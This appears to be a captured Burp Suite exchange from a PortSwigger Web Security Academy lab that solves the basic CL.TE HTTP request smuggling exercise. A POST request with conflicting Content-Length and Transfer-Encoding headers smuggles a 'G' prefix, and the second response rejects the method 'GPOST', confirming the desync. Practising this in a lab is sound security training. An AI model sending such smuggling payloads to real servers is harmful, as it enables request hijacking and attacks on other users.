 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0afa002904ef36dc81a93e8600d70032.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 G
Search... 0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=sHikDtAEyP6HxS9VoTsCcjNzLuV7REIf; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7891
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
14 </head>
15 <body>
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0afa002904ef36dc81a93e8600d70032.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 G
Search... 0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Req-2: Smuggling
successful